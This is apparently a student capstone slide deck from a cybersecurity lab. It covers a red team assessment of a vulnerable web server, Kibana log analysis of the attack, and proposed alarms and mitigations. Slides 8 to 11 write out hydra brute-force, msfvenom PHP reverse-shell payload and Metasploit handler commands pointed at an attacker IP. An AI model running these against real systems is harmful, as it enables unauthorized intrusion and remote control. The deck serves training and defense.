Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
‹#›

Slide 4

Network Topology
[Insert Here]
Use draw.io to create a diagram of the network.
Add your diagram to this slide and fill out the data in the sidebar.
Network
Address Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4: 192.168.1.90
OS: Linux
Hostname: Kali
IPv4:192.168.1.105
OS: Linux
Hostname: Capstone
IPv4:192.168.1.100
OS: Linux
Hostname: ELK

Slide 5

Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Kali | 192.168.1.90 | Attacker
Capstone | 192.168.1.105 | Target
ELK | 192.168.1.100 | Kibana
Host | 192.168.1.1 | Gateway

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Sensitive Data Exposure OWASP Top 10#3 | Exposure of confidential Information to an Unauthorized Actor | This vulnerability allows attacker to access to confidential information. The exposure compromises credentials that attackers can use to break into the web server.
Unauthorized File Upload | Users are allowed to upload arbitrary files to the web server. PHP remote file inclusion vulnerability | This vulnerability allows attackers to upload PHP scripts to the server
Remote Code Execution via Command Injection: OWASP Top 10 #1 | Execute reverse shell command | Vulnerability allows attackers to open a reverse shell to the server.

Slide 8


Exploitation: [Sensitive Data Exposure]
01
02
03
Tools & Processes
nmap -sV 192.168.1.105
dirb to map URLs
Browser to explore
hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder
Achievements
Access to secret folder with
This directory is password protected, but susceptible to brute-force
Ashton’s log in credentials.

Slide 9

Exploitation: [Unauthorized file upload ]
01
02
03
Tools & Processes
Msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 > control.php
Achievements
Upload a PHP reverse shell payload
connect to server via
WebDAV
Notes:
Crack stolen credentials to connect via WebDAV
Generate custom web shell with msfconsole
Upload shell via WebDAV

Slide 10



Exploitation: Remote Code Execution
01
02
03
Tools & Processes
msfconsole
use exploit/multi/handler
Set payload php/meterpreter/reverse_tcp
set LHOST 192.168.1.90
set LPORT 4444
exploit
ls
cat flag.txt
Achievements
Upload a PHP reverse shell payload.
Execute payload on WebDAV server to open up a meterpreter session.
[
Notes:
Use Meterpreter to connect to uploaded web shell and Use shell to explore and compromise target
Leveraging the RCE allows us to open a Meterpreter shell to the target
Once on the target, the full file system is available for exploration
Achieving a shell on the target allows us to view all files and capture the flag

Slide 11

Exploitation: [SSH ]
01
02
03
Tools & Processes
ssh vagrant@192.168.1.105
sudo su
cd ..
ls -a
cat flag.txt
Achievements
I granted access to vagrant files ==>
I granted access to root and found the flag

Slide 12

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 13


Analysis: Identifying the Port Scan
[Insert Here]
Include a screenshot of Kibana logs depicting the port scan.
Notes:
What time did the port scan occur?
23:00
How groups of many packets were sent and from which IP?
Resting the courser at the top of the arc, we can see 19,407 In the second chart we can see it’s the IP address 192.168.1.90.

Slide 14

Analysis: Identifying the Port Scan

Slide 15

Analysis: Finding the Request for the Hidden Directory
[Insert Here]
Include a screenshot of Kibana logs depicting the request for the hidden directory.
Notes:
The top three hits for directories and files that were requested were:
http://192.168.1.105/company_folder/secret_folder
http://192.168.1.105/webdav
http://192.168.1.105/webdav/control.php

Slide 16
Analysis: Finding the WebDAV Connection
The secret_folder directory was requested 15,553 times.
The control.php file was requested 64 times.
[Insert Here]
Include a screenshot of Kibana logs depicting the request for the hidden directory.
Notes:
The top three hits for directories and files that were requested were:
http://192.168.1.105/company_folder/secret_folder
http://192.168.1.105/webdav
http://192.168.1.105/webdav/control.php

Slide 17

Analysis: Uncovering the Brute Force Attack
[Insert Here]
Include a screenshot of Kibana logs depicting the brute force attack.
Notes:
The image is an example of hydra failing to access the contents of the secret_folder directory.

Slide 18

Analysis: Uncovering the Brute Force Attack
[Insert Here]
Include a screenshot of Kibana logs depicting the brute force attack.
Notes:
The logs contain evidence of a large number of requests for the sensitive data. Only 1 request were successful. This is a telltale signature of a brute-force attack.

Slide 19
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 20
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
Scan and identify the traffic to machine/network. Search for open ports
Based on the # of Requests per second
What threshold would you set to activate this alarm?
10 request per second for more than 5 second
What configurations can be set on the host to mitigate port scans?
The local firewall can be used to throttle incoming connections
ICMP traffic can be filtered
An IP whitelist can be enabled

Slide 21
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
To set an alarm when anyone unauthorized access this directory
What threshold would you set to activate this alarm?
1 (one) - This is a binary alarm: If the incoming IP is not whitelisted, it fires
What configuration can be set on the host to block unwanted access?
Access to the sensitive file can be locally restricted to a specific user.
This way, someone who gets a shell as, e.g., www-data will not be able to read it.
In addition, the file should be encrypted at rest.

Slide 22
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
To set an alarm when an account tried to access with wrong password more than 100 times. If results generated by the brute force attack with Hydra.
What threshold would you set to activate this alarm?
More than 100 requests per second for 5 seconds should trigger the alarm
What configuration can be set on the host to block brute force attacks?
If 401 happens, to stop traffic from attacker IP for certain amount of time
Configuring fail2ban or a similar utility would mitigate brute force attacks
Block all incoming Hydra traffic

Slide 23
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
Monitor access to webdav with Filebeat
Fire an alarm on any read performed on files within webdav
What threshold would you set to activate this alarm?
1 (one)
What configuration can be set on the host to control access?
Block any access to shared folder through web
Use PROPFIND request on the server: When WebDAV is enabled, it should return "HTTP/1.1 207 Multi-Status"

Slide 24
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
Alarms should fire upon receipt of any POST request containing form or file data of a disallowed file type, e.g., .php.
To set an alarm if any traffic run on port 4444
What threshold would you set to activate this alarm?
1 (one) - The alarm should fire whenever users upload a forbidden file.
What configuration can be set on the host to block file uploads?
Uninstall all unnecessary software. Each program may have a potential vulnerability that may allow the attacker to escalate the attack. Like compilers/interpreters, because they may enable the attacker to create reverse shells.
Write permissions can be restricted on the host.
Uploads can be isolated into a dedicated storage partition.

